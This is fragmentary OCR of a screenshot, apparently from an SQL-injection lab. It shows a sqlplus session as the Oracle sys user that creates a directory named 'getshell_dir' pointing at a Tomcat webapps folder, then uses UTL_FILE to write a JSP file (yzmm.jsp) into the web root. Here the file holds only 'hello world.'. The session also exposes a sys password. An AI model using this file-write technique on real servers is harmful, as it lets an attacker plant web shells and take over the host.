 计算机 ▸ dev (E:) ▸ soft ▸ apache-tomcat-7.0.37 ▸ webapps ▸ SqlInjection ▸
(E) 查看(V) 工具(T) 帮助(H)
打开 刻录 新建文件夹
META-INF WEB-INF getSql.txt index.jsp oracle_utl_http.jsp yzmm.jsp
n (C:)
):)
:)
p (F:)
磁盘 (H:)
管理员: C:\Windows\system32\cmd.exe - sqlplus sys/caonimei@localhost:1521/orcl as sys...
4 frw:=utl_file.fopen('CUX_LOG_DIR','yzmm.jsp','w');
5 utl_file.put_line(frw,'hello world.');
6 utl_file.fclose(frw);
7 end;
8 /
PL/SQL 过程已成功完成。
SQL> create or replace directory getshell_dir as 'E:/soft/apache-tomcat-7.0.37/w
ebapps/SqlInjection/';
目录已创建。
SQL> declare
2 frw utl_file.file_type;
3 begin
4 frw:=utl_file.fopen('GETSHELL_DIR','yzmm.jsp','w');
5 utl_file.put_line(frw,'hello world.');
6 utl_file.fclose(frw);
7 end;
8 /
PL/SQL 过程已成功完成。
SQL>
E:\soft\apache-tomcat-7.0.37\webapps
文件(F) 编辑(E) 搜索(S) 视图(V) 格式(
新建文本文档
1 hello world.
2